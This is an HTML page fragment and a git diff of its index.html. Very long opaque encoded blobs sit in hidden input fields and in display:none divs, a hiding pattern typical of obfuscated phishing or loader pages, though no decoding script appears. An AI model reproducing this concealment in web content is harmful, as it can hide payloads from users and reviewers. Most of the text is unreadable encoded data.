mmWVBm+ceq3DrwxPNftKGjs6SuxBHjboarH7Oq2cG0CtxCXswTNj38fSrcy0dr1iybPB466tngm4XyS1fy/4p+IBtWo6/D7V27JUPzjjKyMLGyOcBR4O/B7A41KIyF8E0ZhdsNVLC8/H1/XUyB65Ow2nsbOKzd4UBEd8vRs7+K+eAelqOtke9Ee+bC4Vbyp7ezZy4BQGepBi0MdeoZgjTMGYXbDVSwfb/9udyMgSrW7N18mDt5HmFGgvVLEbO/ivnmmdPnsMXq3H+hAvRIZ6Q3cqcuAVXnaoasX7Nt30Ulyh1CX4wA8Hw5Oq5djwAvkayduxq76h5hRpNyipIy7815IF6XZuvH6V37pgQzSPRjNqFkLQMWN3rXulu87pzBsElZgdsJULT7aKy7H0WEL5WonviePqld4tcVYZ3Rp2yeqXHaU3c6l/qarDUU5o0wbTP35KqEFeNqgqhcNmmMgaJdyNBcSdBzeKyqOowbw28A/E+sDa76DKVEVaJcBTNpmPhiHsOkK8ApXutwUyQeJiAnJHb+AMP1b0E5jmN8iZEz2wpG2N2Fp2tv6O1STwQvlaie+J4+qVrmFxVhndY9P479pR0T46vD6V7rcVfkTac0o6MwbcSBcj6Rawyi/s9RYkneC1sJULP4vHkq2M8EL5K8S2leKzsMsBtSp8kRM7+K/aFYk+fuQ27e67USpc2m4PNsoO7HkCYqhivZZi0ZBPPMnMHfCVT3/Lx9aV2MgerWLVu4mj6tWeHAhTJLByT8yn4hmFBmbpOt2nsgB7NOM2Lz8+SuwFEjbgEsGLLzGVn0ytzB34rV8/y8fS6ciwQpli3E/Q566Vmlx8F1ylLz/4qoIV6Xpy3Trdp7IAP3yTRjNrOkroQRpynG69l2aoFE882cRUtN0zd9/H2pXEpEK5Ws2rzdu+lZ8EeC98qUL/[base64]/nHJA7AsSWlZ/6VHt82357Pw8H6URmN6UbgI4qncVCEdzVOI2tPjaO1o+5hIkatWLN19mT19ifWQRvtOUbe/jv2lHRTgetG83nUlR7fNt+ez9+4qhBXjaoKoXDF/jpQwWYqRj92X820tLbiJXVV+lvgOqY/v6dpvQ8FxzlG3v479pRoHNjoD/Muu8J8kG7CnN/fgqoBQY27HKNuxeoyUoklIhpuSFrP8r31pXokEKxYtW3ia/S2YZoBHNU3X8z+KPiHYiOfuQ+9K/OHEMgg34/BxoqkCUWNuQSyZtSpfRXXK38VAD1C3vS96bptJQizRKxs9HXpq2SBARzVNEjH7DblmmdZ4r8PvSvsmwnJO86Q1sefpAlFgLkEsmbZqX0V1yhoHn5JWs/yq6m4bS8FvkCsaPc59LJimRgQxylGzu4255pkWYO+AbVxkoIexzjKhs/KnL0BV5qkGLgx161mCNYwZhdsNFLC8//0vWMtHq5A7mrsYOilZpkXF4Y3UcvwLOOUZE+evx6rd+iVDpMl0Ybd0oGkCEXXqBS9f4n7J07fOWlUOmJc5eLx5KtjPBC+VqINpyqz4z7SSwWFYEa5t2+ewTZljq8PpWf+lR7DOZvXmcG4qhBXjaoKvX+d8yUY6w9mB2wlQs/+ta39Y39c/wXxZuA7tesj0kFRynsJmqc56L50T46vD6Vn/r8e3zbfns/fkrZUHtuqSe0xiuluBJNgNkhhdhaOtqLmtUk8EL5WonviePqla9NGU8d6Cp+taOuWJxvP+wLsM7vYHMEc357P35KqEFeNqgqhbIrsNAaXbCNQDmoa0uDh5LtjLQa+R7R5/GSq5CPfD0HaOyvP7zXvh3RXgLpOsWnuhQzfItGO382SuhBHnKcdr2jPumNuzzJzRmIyV8H15OS7YywBrluzdfcw6atkhU4RySlWzP4v+IRkXY6/D7V26ZsGyTbP1tzRgbhRWZq/BLZl2apzFtA1ZhZiMArC8f/3uTlRCL5HsnXwbbu3eYUaBdU3VMv+K/aFZF+DuwGwZ+ybDMo2zZDdypK6EEedugq1fszgcRjdKjZGOG1c0+2isux9FhC+VqJ74nj6pXeXD2aIdAuXqmj2h2ZanoUPpWf+lR7fNt+e09DW40ZJp6oKoXDZunMGwSV6QyVzQoyusLf4fj5D6hf2dqssv+h1iSUFxzlG3v479pR0T46zXPMg/sNXmmG90ZfCkLoQR427HKFhz7htGpFkMk9sYV/Nj+DkvG0rB6sgsHX1bZm0d4YBEt8tRs/wLO6AdF6OvQGycv6EVso4z4zanJy+BkONugqvaci0Yh7VJXcJfjZawffg9+d1MgKrVrR18G27tHmAGgXWN1HL/iv2hGVfjr0BsXDq2RPKOM+M2d+HpABFm+sbr2fMumII1jBmF2w1U8Lw//C8dzwA8lu0dfBt97N5hRpk1jdRy/4q+INhT56vH7R2/oIQyCHKxM3BjqVAFtniFL1/iuw0GOslZgdsJULP4vHkq2NOVfIT4yinK/qwZL0PBcc5Rt7+O/aUaEDK5lm7Tf6VHt82357P35K2VB7bqkntMYrpbgSScSdTYWwWiq/z+oFjPBC+VqJ74nj6pXeLXFOAORCXu2yU2yxSjL8PtWfvgx7OIN2A04/T/lhXybcIzGjZqjIewT1mF2w0Ut/i4PLKezwIv"><input type="hidden" id="dqkbyklghrg5" value="kaia/Jg+rUt+h4L0jlen+g145RiQZuvH6V274QN3ybfiMHKkrweQo26CrFh1KtgBtF/KxBiN1fC8f/2viIyB6tYtW7iaPq1Z5oeC9I5VojtNePXZE+Avha8ae6CB9ElxpDdzZy/AxufpB+hYtevMgjWMGgQeSVSz/Ph9aVzKh2vWLJtjmD0smKXFwvTLTDK8CzjznZRkqBf5DO2iwLQZYnZ0fWSqhBXjaoKoXDZunN0hGkjRj9gBs+Zg4HHBl1j2ynGGpYdh493lw8FxzlG3v476pswBtixJaVn/pUe3zbfgsCb2/wOfaeqCqFw2bpzBt1hL1FsZg6OsaL5qSJwVewCojquPajxesBOV4lwCJn8JdyUdE+Orw+lZ/6VAoxgmJ6Zltf9chjVtwixcMm6YhDBNHAFcjkSjra55O9+Pn2mVrN19znsq2KXGQvSOVbe7yvmlGVcjrkBsGfomwvfJt+O38+fuwMN4LoKuTHBumsG0SV3Fn0zQt+D6eSzYywQrkeye/oit7x3hE4UxyhGzv4q55lmT56vHqV2/oUezyfNnt+F/70QQ8y7CrBwybpjF9MldlF4ZFPP8/H0q3ItHaxWsg32Ivi7a5hfRJNxWMLxaKDTamWOrw+lZ/6VHt82w9qGiYyAEFeNqgqhcNm6cwbBOTYZcHYWna2/o7UKcUDxBPY6rCzguXjEW1eIdwHA/nq4wD0Zx/1a9met2liLYZ7Mit/R615X3uVH5CSQ9zZVwWgvVDhkCYqsvb2rIXBf/R2iOrcsteg2w0pBx3AIjap6utgxHd2hD8wh/sxRijaezIrfwf9CEo3+QuRwn/M/Q8FmKUopdkKJsL6pqyI8ROwD8S+nPPr2OMJdRoI1RpqxO6LcPRyUswD1edSVHt82357P35KqEFeR5Ua/Wtm6cwbBJWYHbCVCz+Lx+OcqIn/uE+x7lTG04TjAXAWjfACbsH+zxnQ8y/tb7Cm5mwLQepaA5d+SqhBXjaoKoXDZunMG3WkvGQtqQput8ZLiMWlDvlDjNrJj+vE/xUpEkzkWjLFvs9cgBsHhAblostwA9Tbfns/fkqoQV42qCqFwxfY6GLVgK1cjdwOdq729qzN9Re0TogmnObaoI95CQMdpFJGqfrXAPQDAoROqK7eLNN82357P35KqEFeNqgqhbJXzbXSUa2ZTJGBChqyisOovcFXsVuM1pni56jrHQ0CTfEaKtn72xzEb2/8BuWiy3AD1Nt+ez9+SqhBXjaoKoXDF9joYsWkjRj9gQpijuLCrcTxd9xj3L6cr4aUj30oFjncVir93utEmT9nmQ+lnscVbkTaey5uQ3+tEHs7rRu0p16Z8Sog7TC5FDELP/r2ttRdpQvBW8imtLL/mI95AS8d7B521O7nadAbD4krhLr/BW5Nv31xva5LuX1fD5V6hPJz7JUPBfClSPiUDgba4suIxaUO+Eusoozq24DOZEwqLcFj0/jv2lHRPjq8PpWf+iRGQesG0z9+SqhBXjaoKoWzW/jpQ3w9mB2wlQs/i8fikJ3VGoHyIe+J4+qV3lw8Zg3AQ3r13t8cnUoz8W+A3891bnnKazM3BuKoQV42qCqFw2bpvTtI7FVMpdULe+PGL+yZyEM4Z9T6wC7LgO9sTCo8qWPT+O/aUdE+Orw+le63FX5E2nNKOjMG3EgTZ71qsMpj+NEPBdSlQKXcRh6e9qKl9TH/JM9AIih2WyWuYXFWGd1j0/[base64]/vZRknue0IvDneIDSaeqCqFw2bpzBt0qIk46O2jP4vHkq2M8EKIS6y3iO7bkJMQSB453FYqsbrXAPQDAolvgP6qXAPU2357P35KqEFeN2kvyJJy6J06EJSVIIWgDgabxpu4vc0e+FPt7/iuu9zjZSBuVcAGWqja12D0MxeZB4nvxxkqNeZHZ0d/d+BAH3+9Z8jmX/XMaimciGQ9xEIP+/q/pJyIboh3gP/wO5qo81UsbyzkSlrt19sQmCt38D7ksvNEAuniL253DneFSE5OwIKFw2bpzBsEleggobBTRyPHkq2M8EL5WiHviePqld5cPGYNwEN69d7fHJ1KM7EDhIvPCTJ5mj9ud3YyAEFeNqgqhcNm6cxqFbDAHL2kDnLHs5ugseFWzFO40oTP4pTjZTEmOeg3D/Hi5xC0sweJC5Cm6nUqXf4yXzcG4qhBXjaoKoXDZunMG3XY2RiIlAYOjore2YX9f8xvjNaZ1ruAvww0Fjn1b3K5o+9c7AsPuQeFqqtBGizTB152SkqhYA9n6Wbt/1vY6RYRrNUJhYgObp6al8m1/U7ED8j+jLL+qJ8QCV4J1A5+tfvSUKE+Ip0jmKv7cFIc/w5Gcj9PkDn2NqgqhcNm6cwbBJWYbLnAWm62/5OgvfUPtS6A4rSijqDXDQQfHbQ+Ksn7rlhcA3vYNu03+lR7fNt+ez9+SqhBXjbZZ9zfZ7DpDlkcpX3EnUs/y8fW9Yy0GvEi+K6MssqUx3kNJymsTkrsm9NEiCsDgS+Fl/tED3VvPntnRhb9zR42/BLZozbRkHtUlcwd9K1Xa4uSsum0pUbBBt3X1bfq1d4ceFccoSMu2NueaYQ6AvRqrdeuVDt8mz5PBzYekAkLbvQS0M8m6fRfSPWgWfTdM3ff/9r5tLgX2Qaxuo3bosHmFGgXXOVbO8CnjmXpdm/kCtGnr1BDII9GJ2t+CqgBGnKQfoWCPq30ToDRoEHklU8H15OS7YywBp1iwbuJp7O16gAEQpihIyes755pjWo6/D7V27pUPyzjNi5nShaQFDY+0Fq4gmO47GN11J1MkJQSGrr3p+TZwVaNU5y2nNrXhM5UPQdo7K8v+KviDYSybrwGyf+qVC9Ehx4rPz5K8HkCYqhrpZ9evEBfUK3QWeiVSz/Pn5KV0JAS+R7R783btsCGAARCmKEjJ6zvnmmNajr8PtXbvgRDNI9+P3pefvR5C7LsEtmXZq30R1CV2B3w0V8/7//a+NTEHsEP4NvN27bB6mR0QhjdUy/Ap45RkT56/[base64]/jpQ3w9MB2wlQs/i8eS3J3VGvhXuOrEr56c4xQJBjm8Pmrtp9IpoHN7uQbsIjIkRjGae0NHDne5ZAZOAIKFw2bpzBsElekMlc0KMrrC3+H4+Q+oT8naqPbvhMsUNG+05Rt7+O/aUdE+Os0e2eY3BW482zoTPsMLvXlfux269f5GpbSzBJWYHbCVCz+Lx+PgzfV6+Fe46sSvnpyTDSlXKeweauX721zkLjLFsyAPimk2Pd5GA5d+SqhBXjaoKvX+d8yUY6yVmB2wlQs/i7aDiNTxT8hfxKP96s+skw11QhG0PkbA2otEsG4yxJaVn/pUe3zbfns+vwO9DBI22QeM0x806SN0qLUUoO0LE4u2v6SciYqJZ6TmmZvrkOdMPUZ5pA97icLTQagzD6xOqLLzRANEc357P35KqEFeRpU7oJseQWQbBJWYHbCVC06a4sqsgcFHtBb95sSy/9XrfSkSDfBTc/miizTgKk61C5DW53FDSYpDO1d+AukAPlqgUi3DZunMGwSVmB2w5Ctz8grDuMzwCpFbHI6c7r/Eyl2xKinQHkLon+dxnUaSvD6Vn/pUe3yrQ2oaJjIAQV42qCqFw2aY3T5clJUstdhHS4Liq+DduRf0C6zSsda7gL8MNG+05Rt7+O/aUdE+O3072M7uVSpdz392Akt/rXhON6E/tP466MV/BOTVTPmoMiPyjrewraB39Gus4qTG04muYXFGVdgiZ4Du5xnQf3Opc9i6w0h7DfZ3a0bzG+FxLguFI5W7SpjhEhTsQG2NuAIv8/eT/K3levgbwPrEr+rk81UsboncSm6wn+d82C5C1JaVn/pUe3zbfgsCb2/wOfaeqCqFw2bpzBt1hL1FsZg6OsaL5qSBzVPtb9SmjKKrgJZURL8c5Rt7+O/aUdE+S60bzZ73ZX4xlwpyMkNbvHRXB5Unqctn1PUWNbCVMcScBgLKoh+QucVHwEqovqjGprHWJJQXHOUbe/jv2lHRPjrNc9SawlV2Td4zN0t3R5V0azOROrCSc4icEwWwiGm5mD4vvsqvmLn1e+lv2Pros+Lsn2FhAlWoOm7J39p"><input type="hidden" id="dqkbyklghrg6" value="kaAP79QOMustAe0lOH24yKxuNfGf3lRugzgLoRX5FkNVRsKCGAr7yl5Sc8EvcT+nOrKrelcN9bUZdqXNHxd7/XMQHd6gLiJqrQSZ5v0d2M0Mf6VBbZ7wXxI9ToNkqEZDVCayxA0+2itOotIjq+VqJ74nj6pXeXDwXbexOKqnS4lDcDz/xcuGW92k6GO53Kgd2S/lkDwe8XoxOW6ioE3w9mB2wlQs/i8eSrYzwQvkrxLaV4rOwywG1KnyREzv4r9oViT5+5Dbt7rtRKlzaZ14OTn/hFG8i3COQmnPQ8QoUnZkNxJy/f4ufqvHZfAL5DrGz6bPSyb4MPEMcoSMnrO+PcZUGb7gGycvCCC98m347ez5K7HkLFpxuvZZi0YRPPN3MHfCVS3+//9r5tLgXoQaxuoWj6q2aEFwvWKFTQ7C74hmFBnLpHsmnr1BDNI9GM2t+CqgBHg7gfrH7LryUL0CtzRmIyV8H15OS7YywBr1i3e/Iu66ti9h4L0CxGz/As45RkT56+Fqt165UPyX7SicHK87seQJiqG69nzLpjBtE0dgd9MUzd96fpvG0pSrxIvnSyOa7taYtfRJNxRpi3d7qZJhrC6hKnIqjQUJBym5zPm4+ofUKNuwS2ZbqvcwjWPXIHeStV1/bx9Kt1MgerVrIz9XbvxmaCARfWL0bO/irglHpYlrsPtHH+hBDII4mJwcrzux5AmKobr2fMumMG0TR3E2I3V8/z4KymdDIF30esbPd466tggg8VxylXy/4i+IZhGYO4AbA9s4QQyCPSkN3K06QCQoO4H6Fg2apjC883cwl+MBTY7OSnu2MyAa1OrGrzavS3YpkdEMkrU5bpNePVel2boR2wZ+6VDs84zYvC0YC/RlqapB/gfsuvfRTUJXYHfDVPwfDk6aVxKVizQaxuuHrkuXjHTlGPJ1rRrW2xil5Pjq8PpWf+lR7fNt+CwJ3H/kQYw7QgoXDZunMGwSVmB3AqBoa0786rYzwQvlaie/53vuwhiSUvxzlG3v479pRoC8f5D+Yrv8ZNwjSe0oqNxqpRG8j4XqwkkOpxGOslZgdsJULP4vHktzBqV74A6z61GrX9apUfBdc5V8j+KuCWalPe7lvtZ7qIHLIu34/BytO8HkKNvAS0cMm6YhbRJXcUbDNM2uLn6r5jLBCuRrJ282ugyGeXF0TfOV7e7jvnhWVZjr9uvWfmlQ7fJs6Oz8fI5wlXnusboWHZqnMX0Ch0B3wlU8/z8fSrcy0Cvkb4FvV47uRmlx4F1zlWz+w75sJgDp+vHqV3/oQP0iTfjrnLyKgOS4L6S/U4x6Z8VZdieC1sJULP4vHkq2M8DPof9GXIePqld5cPBcc5Rt7+J6XAJgDA6BHRLq6PAtBli8yAkdW0ECTE5k/vJNnzPVWVZCpLKXdCDUJF5OQteRD9Ge82oza+qXfZQAWXawmTrm+lmnRTzP0Rj2f+lR7fNt+ez9+Sqmcew+5F9iPZq2MGziV3FmzH1c+SvrPuMU9Y+xrue/d26653dZgFqXZGn7p2v9p0Hcv+Wuw1u9E03zbfns/[base64]/D7Rp7oNS0iHRjNrfhaQCQsykHbR+zq9zFsE1dwp9K1LZ4uGIuW0uAr5PrGn6OfSyYpkYEMcpRs7vKviEYkKfoR+zC+iVD884xoqDyZy9AlqbpB2zMdetZgjWMGYXbDVT3uzh8qtzZhKgSq0royyyu2uYXFOAJ2ze/li5xD0Kyq9b6me92VePdJDfnZuTgAxYyeNcv1rzpjVJjnEjVXIPQs8AeOS5cy4GvjHrL4otuKl3/kFGyTmEfnw7gtEmAt2vzQXl/uVMlmCe3ZbfUAqSV/7vSfQikO4qBgOF5AcfcQObt6LkacO+ENoZ4SjIZPXjONhbQJUnbPTiaLXGPR/asSWlZ7jAUJxiltGB39HmVRbDyUXsPZj0Nw6VYD5TZSUZ5eLx5Ks1fUK+BaJm4guu9z7ZSA2TfB6K/meqlHNIh6Fb9y6znRfEHN+ez9/Bqg1X3qRY5CCV+zBDySoYZ2cqTs/l9u2lMXlA8hfhPup3mq5zmAMFwD5PxdQ79pR0Hcv7Wvcp/sYQi2SW08fWiYAQV9CAIKFwn+89RZVsKUlsdgqAtZKr+yp5VMs/qj6uPbfgOcMGBZwTRt7+O6DVJk/a4E72M/6IHpt5nMuCmtz+HhDI/m/tNZT/PVKjfA9DZCIWgKOisKxqJzq+VqJ7qz76rSPYTlaTMEaF1Dv2lHRPjvtA5DSqm12Td4zNo5bB/h4Wye4CpiOR9SQByD5MB2wlQs/ioqH/F3Vd+xn3L+o+r+s0w0ZKiTFP3qU7ots1HNqhTOkmrcZylmWLkJ2a3+VGEoWtWek/jr16HcF4agd+NVLf6+rOq2M8EON8onvieKzkJZdNUYk5W967d7PZMQHaoV7wIqzMbZp6mt2bkMCiF1nO5Vr4fZvuPQHIPkwHbCVChqTx7Ok3chm+DYh74nj6pXfBTlfHdhSXuTvrlDYbwKFG6ym7x3arW7OF5d+SqhBXjehe736Q9D1Dk00SagAlX8/l7bf9JDxG9xP1Ga0g56dnlx8F1i9Gz+g56IgkDtrnD+MustkTjWOT29Ld1/[base64]/kSvM5X7IFWtbDVTYncHgq2noaNkf1/uH+c/5XHhj3eXDwXHORvS/inmhGRGlYUPpWf+yDTfNoK05d+S7EUZzv5D7j7Z/DJKjWcnRCdGDZ+7+bDuO2gcvhPuPq89tPF+l1QvxzlG3qh6pJQgDo6yD+EovcBTmniLkIyN1+tEEujmT+w1l+57AZVgPlMtdweO5fj/gWM8EL4C43W0ObbwMpcSBZN8HorlEfaUdE/a7gH2M6fZW9FmkM2Gi9vlXleQqg3nOYH/NwHaD2YHbCUWjuyisPIveR7qGfJ7/3j9tXCMJQXHOUaKvzWlwC0Dy6FD4CGqlQPfMdKH1saL+khQloAKoXDZ/jxFlGgjSTgrAICmqOrqM2xV8BLBM6s0vq0j1gYe7TlG3v5vt5oyAM36XK1u5b8e3zbfyo7Rwe9cEs7+Aqhr87pzBsFxNF5sfmjP4vHkq2N4X/0D7z6sLPTgL9JMZoh0C5+wf/6TNwDe9gisfNSVHt82356cl939cxjd40/lBbCyNkqEaCNJOCxZ5eLx5Ks+PFP/AuEz4nC/rHfMJQXHOUbe/ni52icAwuoB4DWs2kzXMbnfg5PQ61McjelF8SnZ/DJPjWAiHWspQorr6s6rYzwQ41bkMqw5tukul1QvxzlG3v47sts3GsPqQfFpvNpahjiN24KQxO9zH8TmTqkkmLNoLMElZgcxD0LPv9vOq2N6RfAV9jKtNvrmOMdWZoh0C5+wf/7ROArD6kHxbv7ONN82356ZnsCqQwfM5Aq8cJz2NkuEazIJPXAHnbuCoecmf0TxBKp87Du16DrWQUHKbQOGqjz/j15Pjq8P8yaslUqabovqgLzd+klXkKpJ7TWY9BBJjGgnSSgtEZ+jv+S0Y29A/xisL6cgrsY42VtAiW1GxP488Z1vZY6vD6UuuJUW3mKaxpur3clfB9SjCvM1je8hSNoPTAdsJUKGpPHs5SJqWfkX9jSwdrnpPsdNSoZrAt74PfbDPQHK4FirLq3mW5xjjduskNz+VQ/[base64]/+PXk+Orw+lZ6OcBfU2357PgpLvXATIqlGLcNm6cwbBYydLIGcDjKmSq/s6NET7DvYPrRu19S6bD0CLfAubsG//j15Pjq8P+E3+lUP1HN+emJbc7l8Ag+lF8Sm69T5LgGsiB3ElAYCyqIfkLnFR8BK5Uf53qeYl3l9R2RNswvF5udAtUaSzAO0zs9kA"><div id="x4a348e4" style="display:none"> </div><div id="vsdrbnf" style="visibility:hidden">x</div><div id="_TfUnpxlAbZs" style="display:none"> </div><div id="HVcjbVJyF3" style="visibility:hidden">temp</div></body></html>


==== commit 2c516175: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,68 +1,31 @@
-<!doctype html>
-<html><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8"><title>Branch</title><script defer>function xLTyKo(){return Math.max(85,15);}
+<!DOCTYPE html>
+<html>
+<head>
+<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
+<style>.sgvb71{display:none}.Z7x8yH{display:none}.nVfNbi{display:none}</style>
+<title>Site</title>
+</head>
+<body>
+<!-- boot -->
+<div id="xef6dc3d0" style="display:none">cT3g48AxvaU0Ur+Cue8XVi7+YSISIUtdI3u5rsYr5utbTr+TtecXVi77cDsfIURULG736dd45qAlFPrO9qMGYhiqeCoKYAdSLHHhsYEzrbAmAriEoKEJP334YSoQdRoeOnXg+Mt4oLAnG7ST+fRAOGb+OSYQaFNVLHCp/8AkqLBsQ/XW+70jYGb/YSMbP1RSJG639Nty5DfR0Pekse9MPWHzNXNRdU5IIXm6hp8ooaEwUrmXueYUfnbzZiwMaFdIJHPqroMmq7slF7mC6aFuNWbeYC1eUUZbKG+mrIx7zukiBq6asb0jZmD5ejsFCwccYDHs+cZ/9uRgSd3W9K4EPXH1cCEKLFRdOSa8voZ+zvVxX/qXt+BMMma7eSYZaVMGeC6ht6ll5Ph8ELDMvPBFdGT3Z2dTLE9JKDWovpJg6Ox0W+z89KMEcXDxOH1EaVRQZWrl/oto6b0kF/7a5rsMcCOkMGZFCwccYDH07c0gqO85AbveouJbdD+7fTobKAsOfjmovZZg7e5bUvfb+fNIMnf6OH1EaVRQZWrl/oto6b0kF/7a5boMcCOhMGZFCwccYDHm49EhoadrGqSa/PVILjq7OCcLZA4QfCuhoJF24fxqePfW+a5dOWriLycNbQ9KLG6soY4tsbB4Xu7T+LodeTutH29eLApROGjh6Jktt7l5BLaE/K4ENGfzPGNPMgIQey+hpZhP5PV8X7aVt+ZHKCj+ZiNWd0ZOZTGp5NYg7fknE6Xe+a5IP3HzeztTckZIZDDy7dFt6fgwEbSTuvcEMHvxfTtXKBw2bTypocImp7A/BvrE7utaMDr1dCMdKVFdPzSpocswofxxWffE4KoFKnPkPWJTYERfKHLwodAksPx9BLaE/K4EPXH1cCEKLEtVKnTwpYp+zvVxX/[base64]//MIhoLw/Fe3GqYlLM3bvbkVeIUVdLnfj/swwqrFrALaSveJFcXXkdCsXZElIZS22vJM1vPVkQuGGrKNIKDKnImpeLBYMaDDy7dFt6fgwEbSTuvcEbju2JWpSdVVdI2/07dEgqqFxROfT/a8jfDK2NW9eIQccbTykrNEkoLwwHvqRpuJNNXf4YWdPMRcJPWSkuZRwtK1xE6PW7LYMfCOnJWpSd0ZOZTGp7cAmobslW/fG8a9dLnP4Zj8fc0JSOTyxuYZs6N9xUvfW9KMJfDK2NW9ed0ZOZTGp7sRs/99xUrSZuOxbZmT3Z2dTLFNZNWitt6ll5LM+HKP